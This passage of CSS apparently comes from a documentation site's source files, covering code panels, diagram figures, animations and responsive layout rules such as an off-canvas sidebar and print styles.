}
ol.doc-list > li::before {
  content: counter(step, decimal-leading-zero);
  position: absolute; left: .7rem; top: 50%; transform: translateY(-50%);
  font-family: var(--font-mono); font-size: .78rem; font-weight: 700;
  width: 1.75rem; height: 1.75rem; display: grid; place-items: center;
  border-radius: 50%; color: var(--c-accent-ink); background: var(--grad-accent);
}
ol.doc-list > li:hover { border-color: var(--c-accent); transform: translateX(3px); }

/* ------------------------------------------------------------------ *
 *  Code panels — window chrome + gradient edge
 * ------------------------------------------------------------------ */
.code-panel {
  position: relative; border-radius: var(--radius-lg); box-shadow: var(--shadow-md);
  transition: transform var(--dur-2) var(--ease), box-shadow var(--dur-2) var(--ease), border-color var(--dur-2) var(--ease);
}
.code-panel:hover { transform: translateY(-3px); border-color: color-mix(in srgb, var(--c-accent) 55%, var(--c-border)); box-shadow: var(--shadow-glow); }
.code-panel::before {
  content: ""; position: absolute; top: 0; left: 0; right: 0; height: 3px; z-index: 1;
  background: linear-gradient(90deg, var(--c-accent), var(--c-accent-2) 55%, var(--c-accent-3));
}
.code-panel__head { padding-left: 4.6rem; position: relative; }
.code-panel__head::before {
  content: ""; position: absolute; left: 1rem; top: 50%; width: 8px; height: 8px; transform: translateY(-50%);
  border-radius: 50%; background: #ff5f57;
  box-shadow: 16px 0 0 #febc2e, 32px 0 0 #28c840;
}
.code-panel__lang {
  display: inline-flex; align-items: center;
  padding: .16rem .55rem; border-radius: var(--radius-pill);
  background: var(--c-accent-soft); color: var(--c-accent);
  border: 1px solid color-mix(in srgb, var(--c-accent) 26%, transparent);
}
.code-panel .code-block {
  background:
    linear-gradient(180deg, color-mix(in srgb, var(--c-accent) 4%, transparent), transparent 90%);
}

/* ------------------------------------------------------------------ *
 *  Tables + callouts
 * ------------------------------------------------------------------ */
.table-wrap { border-radius: var(--radius-lg); box-shadow: var(--shadow-sm); }
.doc-table thead th { background: linear-gradient(180deg, var(--c-surface-2), color-mix(in srgb, var(--c-surface-2) 62%, var(--c-surface))); }
.callout { border-radius: var(--radius); box-shadow: var(--shadow-sm); }
.callout--note { background: linear-gradient(180deg, color-mix(in srgb, var(--c-accent) 9%, var(--c-surface-2)), var(--c-surface-2)); }
.callout--warning { background: linear-gradient(180deg, color-mix(in srgb, var(--c-warn) 12%, var(--c-surface-2)), var(--c-surface-2)); }

/* ------------------------------------------------------------------ *
 *  Pager
 * ------------------------------------------------------------------ */
.pager__link { position: relative; overflow: hidden; }
.pager__link::after {
  content: ""; position: absolute; inset: 0; pointer-events: none;
  background: radial-gradient(80% 120% at 0% 50%, color-mix(in srgb, var(--c-accent) 12%, transparent), transparent 60%);
  opacity: 0; transition: opacity var(--dur-2) var(--ease);
}
.pager__link:hover::after { opacity: 1; }
.pager__link--next::after { background: radial-gradient(80% 120% at 100% 50%, color-mix(in srgb, var(--c-accent) 12%, transparent), transparent 60%); }

/* ------------------------------------------------------------------ *
 *  Diagram
 * ------------------------------------------------------------------ */
.diagram { border-radius: var(--radius-lg); box-shadow: var(--shadow-sm); }

/* ------------------------------------------------------------------ *
 *  Diagram figures — mental model (flow) + request anatomy (tree)
 * ------------------------------------------------------------------ */
.diagram-figure {
  position: relative; margin: var(--sp-6) 0; padding: 1.15rem 1.15rem 1rem;
  border: 1px solid var(--c-border); border-radius: var(--radius-2xl);
  background:
    radial-gradient(120% 150% at 0% 0%, color-mix(in srgb, var(--c-accent) 10%, transparent), transparent 58%),
    radial-gradient(120% 150% at 100% 0%, color-mix(in srgb, var(--c-danger) 8%, transparent), transparent 58%),
    var(--c-surface);
  box-shadow: var(--shadow-md); overflow: hidden;
}
.diagram-figure::before {
  content: ""; position: absolute; top: 0; left: 0; right: 0; height: 3px; z-index: 1;
  background: linear-gradient(90deg, var(--c-danger), var(--c-accent-2) 45%, var(--c-accent) 80%, var(--c-accent-3));
}
.diagram-figure__bar { display: flex; align-items: center; justify-content: space-between; gap: 1rem; margin: .1rem 0 .95rem; flex-wrap: wrap; }
.diagram-figure__tag {
  font-family: var(--font-mono); font-size: .72rem; font-weight: 700; letter-spacing: .14em; text-transform: uppercase;
  color: var(--c-accent-ink); background: var(--grad-accent);
  padding: .34rem .72rem; border-radius: var(--radius-pill); box-shadow: var(--shadow-sm);
}
.diagram-figure__hint { font-size: .76rem; color: var(--c-text-dim); }

/* flow (mental model) */
.mm-svg { width: 100%; height: auto; display: block; }
.mm-frame { fill: var(--c-surface-2); stroke: var(--c-border); }
.mm-box { fill: var(--c-surface); stroke: var(--c-border); stroke-width: 1.6; transition: stroke var(--dur-2) var(--ease); }
.mm-title { font-family: var(--font-sans); font-size: 15px; font-weight: 800; fill: var(--c-text); }
.mm-sub { font-family: var(--font-sans); font-size: 11.5px; font-weight: 500; fill: var(--c-text-dim); }
.mm--victim .mm-box { stroke: var(--c-accent-2); }
.mm--browser .mm-box { stroke: var(--c-danger); stroke-width: 2; }
.mm--server .mm-box { stroke: var(--c-accent); }
.mm--action .mm-box { stroke: var(--c-accent-3); }
.mm--browser { animation: mm-throb 3.4s var(--ease) infinite; }
@keyframes mm-throb { 0%, 100% { filter: none; } 50% { filter: drop-shadow(0 0 11px color-mix(in srgb, var(--c-danger) 62%, transparent)); } }
.mm-conn { stroke: var(--c-border); stroke-width: 1.7; stroke-dasharray: 5 7; animation: dash 1.15s linear infinite; }
.mm-arrow { fill: var(--c-accent); }
.mm-arrow--warn { fill: var(--c-danger); }
.mm-step__dot { fill: var(--c-accent-soft); stroke: color-mix(in srgb, var(--c-accent) 42%, transparent); }
.mm-step--warn .mm-step__dot { fill: color-mix(in srgb, var(--c-danger) 15%, transparent); stroke: color-mix(in srgb, var(--c-danger) 46%, transparent); }
.mm-step__num { font-family: var(--font-mono); font-size: 10px; font-weight: 800; fill: var(--c-accent); }
.mm-step--warn .mm-step__num { fill: var(--c-danger); }
.mm-step__text { font-family: var(--font-sans); font-size: 12.5px; font-weight: 500; fill: var(--c-text-soft); }
.vflow { animation: vmove 2.8s var(--ease) infinite; }
@keyframes vmove { 0% { transform: translateY(0); opacity: 0; } 15% { opacity: 1; } 85% { opacity: 1; } 100% { transform: translateY(var(--dy, 80px)); opacity: 0; } }
.mm-packet { fill: var(--c-accent); filter: drop-shadow(0 0 5px color-mix(in srgb, var(--c-accent) 70%, transparent)); }
.mm-packet--warn { fill: var(--c-danger); filter: drop-shadow(0 0 5px color-mix(in srgb, var(--c-danger) 70%, transparent)); }

/* request anatomy (tree) */
.diagram-figure--anatomy .anatomy { list-style: none; margin: .2rem 0; padding: 0; font-family: var(--font-mono); font-size: .85rem; }
.anatomy ul { list-style: none; margin: .12rem 0; padding-left: 1.2rem; }
.anatomy ul > li { position: relative; padding: .3rem 0 .3rem .7rem; border-left: 1px solid color-mix(in srgb, var(--c-border) 55%, transparent); }
.anatomy ul > li::before { content: ""; position: absolute; left: 0; top: 1.05em; width: .7rem; height: 1px; background: color-mix(in srgb, var(--c-border) 55%, transparent); }
.anatomy > li { padding: .2rem 0 !important; border-left: 0 !important; }
.anatomy > li::before { display: none; }
.an__label { font-weight: 700; color: var(--c-text); }
.an__node--danger > .an__label { color: var(--c-danger); }
.an__node--info > .an__label { color: var(--c-accent-2); }
.an__node--ok > .an__label { color: var(--c-accent); }
.an__note {
  display: inline-block; margin-left: .55rem; padding: .06rem .55rem; border-radius: var(--radius-pill);
  font-family: var(--font-sans); font-size: .72rem; font-weight: 600; white-space: nowrap;
}
.an__note--danger { color: var(--c-danger); background: color-mix(in srgb, var(--c-danger) 14%, transparent); }
.an__note--info { color: var(--c-accent-2); background: color-mix(in srgb, var(--c-accent-2) 14%, transparent); }
.an__note--ok { color: var(--c-accent); background: var(--c-accent-soft); }
.an__note--muted { color: var(--c-text-dim); background: color-mix(in srgb, var(--c-border) 42%, transparent); }

/* original-text disclosure */
.diagram-source { margin-top: 1rem; border-top: 1px dashed var(--c-border); padding-top: .6rem; }
.diagram-source > summary { cursor: pointer; font-size: .8rem; font-weight: 600; color: var(--c-text-dim); list-style: none; }
.diagram-source > summary::-webkit-details-marker { display: none; }
.diagram-source > summary::before { content: "\25b8"; margin-right: .45rem; color: var(--c-accent); }
.diagram-source[open] > summary::before { content: "\25be"; }
.diagram-ascii {
  margin: .7rem 0 0; padding: 1rem; overflow: auto; white-space: pre;
  font-family: var(--font-mono); font-size: .78rem; line-height: 1.5; color: var(--c-text-soft);
  background: var(--c-surface-2); border: 1px solid var(--c-border); border-radius: var(--radius);
}
.code-panel__lines { font-family: var(--font-mono); font-size: .7rem; color: var(--c-text-dim); }

/* ------------------------------------------------------------------ *
 *  Motion graphics: flow lines + packets
 * ------------------------------------------------------------------ */
.flow-line { stroke-dasharray: 6 8; opacity: .55; animation: dash 1.2s linear infinite; }
@keyframes dash { to { stroke-dashoffset: -28; } }
.flow-packet {
  animation: packet-move 2.6s var(--ease) infinite;
  filter: drop-shadow(0 0 5px color-mix(in srgb, var(--c-accent) 60%, transparent));
}
@keyframes packet-move {
  0% { transform: translateX(0); opacity: 0; }
  18% { opacity: 1; }
  82% { opacity: 1; }
  100% { transform: translateX(var(--dx, 32px)); opacity: 0; }
}
.pulse-ring { transform-origin: center; animation: ring 2.4s var(--ease) infinite; }
@keyframes ring { 0%{ transform: scale(.7); opacity: .7; } 100%{ transform: scale(1.5); opacity: 0; } }

/* ------------------------------------------------------------------ *
 *  Scroll reveal
 * ------------------------------------------------------------------ */
html:not(.no-js) [data-reveal] { opacity: 0; transform: translateY(20px) scale(.996); }
html:not(.no-js) [data-reveal].is-visible {
  opacity: 1; transform: none;
  transition: opacity var(--dur-3) var(--ease-out), transform var(--dur-3) var(--ease-out);
  transition-delay: calc(var(--reveal-i, 0) * 55ms);
}
html:not(.no-js) .reveal-hero { opacity: 0; transform: translateY(26px); }
html:not(.no-js) .reveal-hero.is-visible { opacity: 1; transform: none; transition: opacity var(--dur-4) var(--ease-out), transform var(--dur-4) var(--ease-out); }

/* ------------------------------------------------------------------ *
 *  Divider flourish
 * ------------------------------------------------------------------ */
.flourish { display: flex; align-items: center; gap: 1rem; margin: var(--sp-7) 0; color: var(--c-border); }
.flourish::before, .flourish::after { content: ""; flex: 1; height: 1px; background: linear-gradient(90deg, transparent, var(--c-border)); }
.flourish::after { background: linear-gradient(90deg, var(--c-border), transparent); }
.flourish__mark { color: var(--c-accent); font-size: 1.2rem; animation: pulse-dot 3s var(--ease) infinite; }

/* ------------------------------------------------------------------ *
 *  Responsive
 * ------------------------------------------------------------------ */
@media (max-width: 1080px) {
  .hero__inner { grid-template-columns: minmax(0, 1fr); }
  .hero__scene { order: -1; max-width: 540px; margin: 0 auto; }
  .scroll-cue { display: none; }
}
@media (max-width: 720px) {
  .chapter-hero { grid-template-columns: minmax(0, 1fr); }
  .chapter-hero__art { width: 128px; margin: 0 auto; order: -1; }
  .hero__stats { gap: .5rem; }
  .stat { flex-basis: calc(50% - .25rem); }
}

@media (prefers-reduced-motion: reduce) {
  body::before { animation: none; }
  .hero__scene .float-slow, .hero__scene .float-med, .hero__scene .float-fast,
  .hero__scene .twinkle, .chapter-hero__art .spin-slow, .chapter-hero__art .spin-rev,
  .hero__title span, .hero__actions .btn--primary::before, .hero__eyebrow::before,
  .flow-line, .flow-packet, .pulse-ring, .wave, .flourish__mark,
  .mm-conn, .vflow, .mm--browser { animation: none !important; }
  [data-reveal], .reveal-hero { opacity: 1 !important; transform: none !important; }
}
</file>
<file: assets/css/responsive.css>
/* ==========================================================================
   responsive.css — mobile-first adaptations and off-canvas navigation
   ========================================================================== */

/* ---- large-desktop: keep everything ---- */
@media (max-width: 1300px) {
  :root { --sidebar-w: 280px; --onthispage-w: 230px; }
}

/* ---- laptop: drop the right-hand "on this page" rail ---- */
@media (max-width: 1180px) {
  .layout { grid-template-columns: var(--sidebar-w) minmax(0, 1fr); }
  .onthispage-aside { display: none; }
  #toc-toggle { display: inline-flex; }
  .content > * { max-width: 820px; }
}

/* ---- tablet & below: sidebar becomes an off-canvas drawer ---- */
@media (max-width: 992px) {
  :root { --sidebar-w: 300px; }
  .layout { grid-template-columns: minmax(0, 1fr); }
  #menu-toggle { display: inline-flex; }

  .sidebar {
    position: fixed; top: var(--header-h); left: 0; bottom: 0; width: var(--sidebar-w);
    z-index: 1050; transform: translateX(-102%);
    transition: transform var(--transition); box-shadow: var(--shadow-lg);
    border-right: 1px solid var(--c-border);
  }
  .sidebar.is-open { transform: translateX(0); }
  .content { padding-top: var(--sp-6); }

  /* on this page floater when toggled */
  .onthispage-aside {
    display: block; position: fixed; top: var(--header-h); right: 0; bottom: 0;
    width: min(320px, 86vw); z-index: 1050; background: var(--c-surface);
    border-left: 1px solid var(--c-border); transform: translateX(102%);
    transition: transform var(--transition); box-shadow: var(--shadow-lg);
  }
  .onthispage-aside.is-open { transform: translateX(0); }
}

/* ---- phones ---- */
@media (max-width: 640px) {
  :root { --fs-base: 1rem; --header-h: 58px; }
  .search-btn__text { display: none; }
  .search-btn { padding: 0 .6rem; }
  .brand__text { font-size: .95rem; }

  .content { padding-left: 1rem; padding-right: 1rem; }
  .hero__actions { flex-direction: column; align-items: stretch; }
  .hero__actions .btn { justify-content: center; }

  .pager { grid-template-columns: 1fr; }
  .pager__link--next { text-align: left; align-items: flex-start; }

  .section-title { font-size: 1.3rem; }
  .doc-table { min-width: 520px; }
  .code-block { font-size: .8rem; }
  .part-grid { grid-template-columns: 1fr; }
}

/* ---- wide screens: a touch more air ---- */
@media (min-width: 1680px) {
  :root { --content-w: 820px; }
}

/* ---- print ---- */
@media print {
  .site-header, .sidebar, .onthispage-aside, .back-to-top, .reading-progress,
  .pager, .copy-btn, .search-modal { display: none !important; }
  .layout { display: block; }
  .content { padding: 0; }
  body { background: #fff; color: #000; }
  .code-panel, .table-wrap { border-color: #999; break-inside: avoid; }
}

/* ---- fallback: keep content usable without the JS drawer ---- */
@media (max-width: 992px) {
  .no-js .sidebar { position: static; transform: none; height: auto; }
}
</file>
